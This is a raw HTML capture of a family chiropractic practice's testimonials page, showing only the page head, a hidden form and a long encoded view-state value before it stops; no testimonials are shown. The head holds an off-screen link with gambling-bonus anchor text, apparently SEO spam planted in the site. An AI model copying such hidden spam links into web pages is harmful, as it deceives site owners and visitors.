

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rrfamilychiropractic.com/Our-Office/Testimonials
body_size: 39263
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Testimonials | Healthy Living Lifestyle | Long Island | R & R Family Chiropractic
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><meta name="viewport" content="maximum-scale=1,width=device-width,initial-scale=1">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link id="Hambugers" rel="stylesheet" type="text/css" href="/Plugins/hamburgers/hamburgers.min.css">
<link rel="stylesheet" type="text/css" href="/Plugins/fresco/fresco.css"/>
<!--<link id="Responsive" rel="stylesheet" type="text/css" href="/Responsive/CSS/ResponsiveGrid.css">-->
<link id="Custom" rel="stylesheet" type="text/css" href="/Templates/V1/css/fonts.css">

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">

<meta name="google-site-verification" content="EwZ8gsIzoHEch4WmN03hMlq2a_T1qhKiMSaiavzUOQw" />

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-16381", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="customcss" href="/Styles/119574/custom_0.css?v=1519202553719AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.rrfamilychiropractic.com:443/content/Sarnow.css?d=639043776000000000" rel="stylesheet" type="text/css" /><meta name="description" content="We provide patients with chiropractic services that promote a healthy living lifestyle. Read some testimonials about how we can help change your life." /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Testimonials" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="OEj0+dGZaVwybxAZJO+XJGO+6F9mILZmrLJAlscYfYP8/TJ1CBLCXWB3mIms4kNU4JkwZ+ytiD394Dv3C5sv1zweaBTY8KnjLvK445EP1T2WwjKKHlt4vlBXMo7pN+pphefCf9WGCM1FiLckEx7ZAd5IbuiY4JnDTaoSiI5N/Xk02CO6efmiMElNed8n494PLG4FLtGr64yR1tZJ/HDBSonW/sNubVmNv8UNg5OWsuhG+gltizOQU8PKBsusB+uAbGRBgkpHc5Pxt2vn0TBofPnbOQ9S0ucSqE6YTaGP3OLPFBBHroqYHq4+sQ34ocguP6Xobi8/s/Ok5C+U224gcq0EC6M8glYM0naaj7XJpvBv8aYq7e5KxZfYhWzJYmHgo5SCZJEjBBdiJa/d8VVDPEIpZeVCn8XQ1lSye/O8z2/ygiTXe2ykFeJNC0BoyJ9tmuczSLXdrf29olVI926qbA1jrHgpbYTNhZ4PIr1qlfchcu3DXMIfJmzsSDeq0aKgrMar7/JHSbT+0SSbqYEAO/[base64]/WQh7FS2Dd0ZZYSgoddKU0c0lgyWSuhv/++0xBKzLfj0uP6U49S37ngsEjRcgPsP+DGYsae0pkMoZyCNSJCaUagZdgqCQ1zcKbYZkktRTtjUnaOB03LpORtu1/wqc18+z8aQXRtB8dYQ1vnWVvxf4cMf8ApD7AS+24OuC8GuYqpVIqyZ97wwnIhO5dUuCyJx+blGj/NZMBbKDSaRAOXD/pt+5dSwZCc+g6abBTKpMPCBfBlqE0cS5MUaLNrOTIbHsypxAIQqRWX0aEcQ1DJph9HUPkzy+rmjXNGph3Qh4sKn7q1Bvuw8ItBMh2DJVQBCJjl9LC1P48ZJSAyPRRyYMzuTkFlVK89N9cz7owa/[base64]/[base64]/nb9h1RPLnOHpTg2A+uCOcN1QFo4mK1uBU+79HlBz/BxMDhyxr+jb9NheRjYQk2RgpRFW1o7aURg5MA9XvM+eMsiS/KDc10I/MPpLcHP4hsbAN6D568YAxAIYca1RgNj84lqoCmTTIpLzSOWlydAGe9Pjf6Hqus6ZLpuGCaCnYco+B5mgG58BJMp11G++7BBw/sd6aDUAyDzPegwSaznQB/Dyn2RptALTT3R1+XBHwlQMSEjOgp29F1UIUgnpo8UpVcbIeUBY2ObTNT/qsa/Qi4JIKLY+BKH1TJUKIrHja2IFeZlZgGJ8Cqqyhicu+KJ1+NlhcdbpGXbPwLiiKujrsQ0Z4ixiJxYrSs/vCc/XC44yBKBQ7kr3AH6TyEJ+tXBiNVeN13wmvCz12J8KSXJNjYkNseyj0v2lxMhHdNux2/X4FEkI6MKXWZGl2W+ujCc4SyymL3F86c1zo2t22p4F8C09sx5UfJwO6kwuO0PJAWujE/lgj0WFbVwi0BpQQ6A1FJTqJognf9F7IBFgDRbk9yp7j8MTVWNM22O6EFudcUxg17+jcdVqi88O6dnGTpE9e3OvoavYwY5oZ1wdXmwYAgejDxzna6GDLXgd4LFJExB082sOHrdeZjBYI0v6GxV7Qe/ewyz40fRDvQPjdvgRLNdbopqYIAPZAhQNWDRNBGFIzt6q7SqEMH6U7EtbtXsEHCrCPLvnmd5l3F4sKtmQ3mBbd8lMf/hkS+AZw/RhoOtOrikMfriNh2XizrAW/g3RXoGnZlQ/m2QySD6n0/0cUK9KImQd7ZEnMMMRePrhnlsDa/dFQXGZh7kbut40K7CwiL/90pk5Jeihug54JunGf/uP5mjvtWzYi8Ksp8roo4dT9f6b3MqgQk1V81tJ7Zzud/57jBmEffs0DdibIVAO5L144BFCVuj0nFFSIifOQ/L/dkb5mONxxKR8m4w79eghUXENxE7GHdlW2TVz0fnZ0RtiPRgqZGk3oZIShdDN9dZxL/7zFYHs4eNs5H0fc8vguVB9HkkEWvEEDo3j/[base64]/2cZx9d7GeocDS1sf2K7ij9TYsjwsLCmAzp96rjxkSKvAIZ7L0fuUerlmu0/suRJccMndaQbNqfte+ANB0aGvRnBsaPWmAMgztMlMSkPz4h9/qEhcdfKGE7EMppRI0X0VPD7E42UuY67Fbr4Fsa4EcEuTI4ku6b+BevIOklkoUswqMPlQYZP3IBe/1r4z23SqvzzSEENyUSuZjzgvNkYohDe1+wfUBNW/5qDb70MnwuHPb8J+i6sd5+vE+1yBSaiAqf+FOepmZ//DZD9rrb5QFupMG/dEhDAqobrsgU0ZtHxvzXQarHMacgVxfcER3exydQ63OhrqvHs6BI3Xxbrkshr9aui197ch8zRgoVIe+v7khy+bq8CFOHsDQOpmsAnfueTTLmklz4Slw30gCN/7XmDMufEZHQV6LARid0eK/TE8Bkkb65p66aFAx4J+SIRt4uEGf8tOcHj7QJraG3qjqWACU7NC/[base64]/rPTtMxOWo/xp0QtpF0d52/[base64]/hAvDdau7aBsZavYn5EDmpVUnrjEih/C34xZkSQZ95aTHtB54y1k1M1dk6kn5LYPkPlPXuf1kSkFfJFgLih6xes2JpwaDV5OiBPE0KQdrVzS1Kt/Y+lHPKD+TMv2cmcPYwlUr3TiA3j+uJJZhoeCjwThT6KjIc27wLTAMHYdnjt5vDxPwuBbmboTLeRu5BV+MBJQMSdbxpar1ENXMLuD8a1wpe8gD+7SqSUSQGzEc1HNDvpECNSyXkL3vSmPV+0uhBA2khxPONP8TCL3b+g1g8PAopg/LP+8hIROSWEpuMLbc3k7jUR96yMxL6yPKguLUoXT+hZTz0dna+fxjZleyWnG+5F+qgcUSxMe0+bje8vcC6y6HJfuFWUNR0eIte8uYZpEQoUPPRvUTDDLAKtvo4b0hsIWD88K75idVjypGGNP7V+aLPf7LJac+Er1LTT8uiwR/D3lAMplivDrY9/J6hhE/QYxdlNQvIJbHjE1V0YwBhLL14OVdTYzGDK3WaeQ/97x4xqNDhb/KInJmzKY2MbX/sOA3MAFhjJorfc+Ds3nVU7XIdvPmOLRMt7JVBjwhy+s3F4XM4DRCe/xfyJlUfBQwQYqCtB2+1S2FQgCGbk+mQqg533poXIgtQqytlS1sBd2umUAANH3q+slI2TnXm8D+5Fw4onsBd3A2Y61SZHu+iYBXE3gI7EACK03SzgNBx7sixA28A/[base64]/csig6jpEPR8XoiPGLJmI63DFdXQOb5a1s3P9qWTNnM4W28hTAaXUKZLRMaLwYeU9tX0PeSTU7VIqqAlitZWQi1hSr9yU2jBfAFa6M2/eDWIRKQ9NENICPGe0aUhuHMnbyp2qyzBUH3ta2EU6nFDFsefc5q8Q5O8/UGz+NvFO4DTVmp/B7PXK+vai95HvUCJc6DuJhB/NGUPPff+Tz/20GqyNok2sKoJ2bSD5/1K+rhRPDrENOBOVj94gz/IXFEaXMN5LmRhNh4BJ7TfVIuI6JuCnUai9EO+DTO0Wt/KJemfqyXNjieEnM/TbDUklCreNZboBzbF7yLi3eG04+jRaNemzhG6mqXSL2bcv7lfAHvIixFjzlDE1Cg7uKrZ88mmYywQMWaMbSNefg+eFg9gIckYipHoWWFzVegybiNsZ9vE+x/DR2Mgs9QGACgKWtFt7kHgzntJeLCUwSCrosc+Gdhszozp+Pp4VvHqTM5wowDOuSjkmVjx+kPPBI58b0cfCl7cd79JARPEIRTEO4//u1ee0M+7bxSPuyp4NnzBd3Nv2PUtUPDN8FU14MNGSnexjeLTXNzIq0YoXMrWGjtjHEm4MNom8XqcFsCozuQLbqLXr1riuLyRH4cyzQDmwb59oxRIXdceJfj7ajttZA1oyFq5vq9N14UqsNIC99mTTdRzGd1WZa1b1E5cllacE9sJJbxMc/6XJUSmsb2aoLYc3QXLS8SPgr3JwqO5H3ZCnNLH8XxdgJSZeewuRoe5tR8SU5nQBMOYhcnxWAxqWZiJbXM0NlP4CMxJzWrncSXSDqOOeR96nbeAfwXZN1+37yQJsNO1Up+aSt5/sOhlM9nn6I1tabrLDK698P/OxYWRtxePCxBd9zLCJ52ieU+HfrEakupIAxASGlyi7ECbYOwDl8+ktmqWAZ2I8X7BH/BgzQ0LAS10H4iiiiFLPsQcm3Yy1x/WgvDjVqNMzDANBibhCyPJGb6oxcQuxdR//umHHWuzQckyOkkLIRlgPfhuCk4WemJJUD+N2GMU/yL3XziglrKI1GvoEABcM0Xqzi0aMTXGjRINE6T/Oic5bz2wSnJ7xGj+r8KZZ3f6Ny7h88gCMd65p89smNJ+JmSv07LVZ1M78zp0w87alAj9QRS7c4Itdb6CktOvvW6BPGCmdKqXD/oPj1Z9VMVGaJdpuPJa+SeNadoVP8pviuoL34+XTEht7L/TLQfZnTxQenvjHn5iSkBWSInh1SthWQIfJIMpOE+3o2FhE+8wo3cAC+lwqkypLO9gISA0dqQ0cyVQFtsZ2BWk4cZmoTtxgcj2MjtScBGlMLrQFlS+l3EUAq+z4hoEikFevn9uPRGoi31V8HVR34lF5mWnRm/[base64]/tw2+z/fe194V9U5C92xNCQciLAq4Nvp1cmZc08R6npupiC/Gikdez/Zt03qcwx/vUjTpwJfuGYxvSopDRarOZ/rh7bw4Vrs6qYlkgYPe8Wsgw1XeYNNhdPS5zxe7t0ylEqN0guRCKxpYoS1MNHwjpwRmctU6XgKXSXy645I938KWYq33cFWKpI5neBbk30H5XKbdIcucdGpdCAUZyapAUXCjCK/[base64]/OvbcKOoE8SsroSvTomlkOPq5Srt4rHWwsohUmf6dpE3282NQroW1dajvLa88TKtc5ChJVq4YGKRYePCB3G/mAomn2Whc8t5t5pkX6ZpkE6Ae4TFe5aIObDo9NSBh2yAWQ8ZZ6UFjBLM8aL0XVawt+ETLTFnSPz+KOa6dJ//clhFjiGGuD1Xo68hUwJfp68mqgnCMoYcblAIT+BM3DTQ6w5fH7Vou74ZSX/HW3uNO3mMvsaCQujC/xLVqUpzjCI2hLlO7FhLVOxmUBGhxXSRXcIKfipu0SSMWaPm37yiWgZn/saDdR0qukLvlq/TA7+YhVyKg7MZlxb1H2RaTn4696QeDwQjBSZ75Jcn2CaJuYQU/rO2ob6tH4qgrrpNaYswEYmL8jRV3QRiwrKbabVwZibQ5wm1JIW4eADD+afclK/A1wG4HozZ/JAy5mWS4PQKPBdbtPHYgCHXzwoCqxskftmMpNq1rO3WwAxSxdtkKAa3T8+6gYYFnjXVLC1v023R0pBHeCbEiqo4PLQGS7hGa121wP/52VLC3BavhAixhmnKv9PvcfQ+go5bYFPNnWcUqW53UOhqyyTNSfhRkTSeHT+HnHsYPBc0IWgDtLg9BLcCGM+LvI1CxgDSkFDDxLj1WHVgaCRQ/1Xg7WoLbd8YWa/HsZYlfCliLCc+62X/6P/YpcirZTJF1Ksa/WJl2ety85hU0G0t5TYeF+36L3+PC0/zdj5Eqpjc7Al+pS/[base64]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[base64]/1OI5YusRcUUtDGBm+ZPO51YcCVznmFLmFIZOUkM3HqdvZY8eyKrGQPXHKntQr4/yWrv9lPn0QsIlHbOb9q4eYsNj19zBULl/3NYa39WRKTRCXEBp63xdr2ilDV5k8ncX2wiMF3n3//37df7r3PhMm8P3ir9YCNnJqjL4DWX09LpZwdJiXHJZxMzE473wNBfNXN/YSvalcyu/a1hmlHf6uZPMVlihQqcsF/HRzLqLGaRA9LtwlKJJkuhQBeIXA7zR+1voPhHD+VHL3g/F+OYurnmuIAQxD0rkMX5nE/OEPjsa/QdzH6DhVJZ4q94Yt6pp5VNs4KFfTFxGkLm1KoEw+RJCAKM4JXsxwfGUyIzWiZ8hsCBdrZxclPmfULRcjVm08QScojtfbyTzlUk9Ov+PiR/TOu3wHfYSTKKMfrsW3MOCif9quRwvMVmpSV7YVOUzOyNLCrnxKpj3jxSpnQglA9DoIXePWHTrLQ73hSYIR8B6BFr1xuzfmbfaduUaE0QaHSSDB8N68E3JDTwwzeqQ2nTFHnzeaObn8hSdTmMr3lPK5zZZE7vRug04/d4290cOi1hCkAT9qxuosArZc+xrDP6fH4BPZdUceACkNGrUsf8mgaB8m01VK2fdgxv3l44pmK0sWbse/InPHwlPHgQ1fDcsjMOZg4rq4JrOnC0szo2R20Z+Uk9E6447OO2rfpkF4Zv2Px5T/ayfbiKcg2sdU7e11Glw/LVoAvWaBzJDBurunCqeO7gUsaIgtqDfvtSl3RfBqi28dbTEfaU3QDKu4E4ZrlKEeBDe8uOXV9sp6wTcves60bylpL1PYeC/ji7RuaV6jjru8ytU9sdavBT0meRnESClurFJBSMH12lKfm5sPxiifjjv2k+Ly3nHGt6eAjbDSKiytcOp2E/x5GPNhfGzSbDccS2/2SsOorGooVL1KIdlpsx+BKZzxfHkzokuE+asFGidktO+oVtRHoYav/WG8L/v23I9pY1+E1NVf09RY7c8Ybfvkudci8PWMmekRDaW1vTjuzB1RFAwbsWsPlABEGVO5tDA/1ZTNTopRzxOvyKrKW+k11LsT+sljgLki/R46eyg4TvJbpSSc3hw+FpJlnL5VIOC3jFAXzIOPS50vw3eOPLJNRUkfRg+7ESeL2+jq9HDxYwgDDaACR+Hh/ufRIHW7BbsISu7dpf4AcSzrQC4CEduRe5sPhQa/NEhBGTnkGp506JBfCOC+qHnf8eNtGQDlfm9uWlPbM0QAUpAoZhoeXQ0YY5lBFBi9SPY4d5yaGYn0wDr4VvrZvWnMzicGz3jCIxtGFQnWGDPapgwSJytEeszjvSsyO7uYt0+VFbwymkkrk/WZZGvk8stkwECa+3w06fQeCsVQ9oNIlQWrpocOVulHmd/9EBP7KiIUBmQIOraJVm5Rf32TmxpIOt0lzKlTHXeEie1//dwKohi1GFVmIYnOE9+14u2/fpq2AVMhF0ZZv9Qo58oa3WynShxXiQHdRdp8Ny02XUaeMHBeuW/Nc+DAgvmewHg29vLMHu258539YuumYPZXUrG/kiatMfTuAglg3eKTHWMxURcNOy5EbGAiUEyk5jxecLlejOKGUzVbwA5eT7O6d1fjS4+yK3J2A2zembDFTvw08sd82BUe5g/WcYX3zOXEmcRa8DF7exV7x3N7pnYSDMOn/Wm49glEtnZ7dB/uXF/2guyDG01g/Hb3mnSEhyBYO4+IksEYJJGvO+dV/7S5pAw5rqcK0otbzFL60xF6SL91yBavGlePIsmPZpM/Sw5BlCNtGEZb/uPLq54qNN6+MOJUYRwt0xlscQj/9gH9WNdUT/toTsqDwEV3O/KmCusJfsKxH0K4kBEgeSayf0hDLv2Gzwz7PwWDn74hNP+BIgUMsBCP34IY2LnK4xK6jubkzf7aCYHISXuXKQkigCb2NkLdM23H3OjCSIFaxfkNDD+Azmp02phRhhakektjW7NByMyvOOpC1lz8ogIVFuriWzVqjdnnlGRX3HOqTgBbKZ3uMw2lBT0/YIq/9CX0ldAhb7qC6Can3tOd+26+MBfog9YPggpUFK+90RQWVom68nXMsHhLmuBuy75wvFd5PK4Ir6epD8n76wPX8e2OKvs/lwooneBON2wG43fTjkXFOH6aTodrXoJEZ+Dn33NeQ9uCYdQ1r58irQ/E7Sxc8PynBupWROy/wV3E7L9mfjdpsygIsfmE+MOZ4oMY5LLh6xH+8076ehpIv37o34zFP8XgpYEB1pFPNMTa3pqzQd6qbF9QRivbIVlVGXdLbO+MU2SYhf+yvP5Xbw6AL5+exNr9LzAgxWU9yN83vBg62gXbEGHUDUceQuM6Lx/DDyIz1nl3ob2/x026B8R67pbUFHXgilvu01fstdQhqZRClC1bJm3+kBpg5Vj3/0PvhP8Xbu8yf2sDey8OYveij0eKZPmtuz+4SeSPEi47WSCpyEhTQ0A///FXjtu36a25gbPRaae5ewTvWotpeoUoETBD5c7wy7vokzmw/UE1x2mi7I/3n7ZV4n5yTSEewZb8iBI0529P7wZ5hj3dP+4a1uf4kIzNY/VvfsftVuFBlgSUqNCatTRJABeQFsKVRzYpE7k7uaFYTHyLNROtZcW4X3HUfh3o9lW2C61Vlyexu1w6lC1cuF2Lwc0zNM9w9iUXzXPbRJt/nhPcObfksJ0Dz2bmKFraKKqSA44BElWbkKlV8CHEYd8qU0S71UNq3PFVFAQMjzNgZYZg26YGNL1PpIwFNF4KcsTTgRT6RyPtSPTiL9z8fqOp6R6U5BRjQ4eNARFXD7CONer0AARSI+RzKc1u1EQWxA4n5ZiNCmkzsdwJHhJIvfCstuSCkM+YeXyQYeTijXcYTs7/4zwUrA333EdsnuvW6mN/x3Xzn2oQc6Ha0vox0IMWaGXzTVUfbQMhJgjy5RDSBo9Wq3uEkJryAPABQHwm8jxfLHKq7Ubm+pYEkjx8fqPbFo9g4VXvBk2dG0puNh5Fm/Phz2yBOWX5d9qJVJHHlvpm3bLkQKEsBOae9mlbUdyoKqiBl80pn0cMFoUqoe7OXEENjqmuw71MaLDHeVDAPmFH/CgVWaLHw4PeF4kV6FN1xJRxpCkBRBwDQGQu9sqXO6cF5gkx3vmnno8Lrmk2wGvdiOM11ilyCqnuDQULbbpDXQ2BFqDJ0ffl8sTjo6rUbfqnlZRoV9mOICpMlvULFFyxw6lcAr2MVZuBXKL5Z9TTEb6C7XKWZGJ2S+VmXUhV0n9Y8shKMRebKXEpH4CpRiP/dNSqy0mOMkwO2oGEWaNH4HcIlqTc6HSKwyMtx772cSB/bkb8mCt0P43YGmEZ2Y4GZc+mAMyfMTG0JgIqWKVxJyH1+GBiU5AnZYX7Whs+Zk1RDijgBIJM08rjgg6QrKww1jzt7MYFPFwUB6Ebo9BH02+WVB19yKXfDu77HiIns5x6nUxwvRTd7JAeI/wvV+nXktPb5gKgmAgEwwq3TG13KQ+ZsyZb5cNuXdqch1CcYAT7D8Gi0/8mYYd7i9mGX0UzmqmlOCD56jQyfS0NDpNBPgxGawW4L6ekIe0DbT5Cng/S7FpWEG8lXl+nUPTG+S5rkGg6N13NQHy5mIggsQSxeEPGtxLD+7hmzHb1tTyG/CweAmZXvRbLc3vVqXW1X3MwSf/5WNwzhq/[base64]/Y8AaF7ba597Rwd/ZV6ll/jM0dwF+6P6IT/h5AHp4u609zpU2i3fOV0UKnGhAbjPpwGNpcIuUzSwL+gkYWjVPjSQhlgYdgqFTfOqbDlKHOXNcRNbB/WXcVp3oVwfAJhQl4rj3WmOXZL7hhsbXv9NofrYPrXK+RKhk2AXEp3DW+fA3xuXvvhycuKLrDRNORCfwHgpNnZMtYX/TTXCcRSCHQL8WquHBQ/mYtdtnOHSRwSmu3VcVFFlIqZJDMha3UvKbj/jnV7B2wQaGRLG+nZxbKf9RgEFK7BFaSQV2N4upxiC5Eo/TexBreGiGF5bPcvBLrda6HFB8oHmGCM8zZXf6sZXUnkE8fqB82aJmBbxNw4ZCk9U4HuuKtNq2UUKrfW3dpYFw6EP4K9zLJ9ES0kSiw1awgTLNdvcLQAk6IbysAXSW3Ud96GBBEVCBb1y25DpSexxxpgixtJKILfwmNcgUNytYZFLqffVu2cBfoejZcDZEt6n/AbdYVrXvAim7lM5jF5WDDWNn0K3bADf/1i4Aj+11+rPv7rIQMuEpjsXFiVKU2RI43t9HOVfWtpDbczB7ssqOicmY3XdYPDDt9KHHi8kn+j8jrHlTbztF6MdbVTzpPZOeViK90bnY3Z3WIaqvxIAtI49Nl1OMFuHZXVGIyDAYleFEmL1pOV9i/o47WMWLUewPwWUavzEilEX4Ez6WqmghLysO9k8lAvskCCAKNCzUvL+j5PM9wzE/mQNxSBtb1rZL+1DUVwQJkjn3vNmMNXqhlCbSZ0U/5/owPFWqrCzi8cX3gCfKDBf1Q0herpKa3kSDiT4eg1ZaBRyaszKDDYvIX3ZeDmz6nv6YvrBv0qXLwqO0UHHSI72C13Tx0wS6L6iupdhzOCFpKC8Jyz7Eg4CPTNjlMAIq7/8LTvtTQgqZDfa+kVg9/[base64]/lGeZwupdHROgrzT8rcKXNOwr5tv6AU5PYmmxWSwidI1GoPytr3uYHllNv52wPI3hegOFWlJNTKuby1h7CSI1rc8fHuGW7tS6isSMnwvSjA96N6OIOPxdDF9LQe0Lx9BCpjPbDKIEDQMNARir5HbXpKEOay5KERolLQET+B+jpzvTgL6d6ufKp1KnSZHBB/mHmwyXLJg1WdWt6KxEquQL12v5IxnPtVj4NpfflvZfJO64FyTsKJ49S2cW1COpmqajAuf1pjnqWxW0FIg8mSmy0LYfz3kiyuo1UOr1AfJ/IfWYttTjNbZutnWybzeIxj/zVeW8AJ5qKUvGZ6FEwYwbxN8eeJMxEVHZ99bFuo4XWR81HMI/deXHRqd7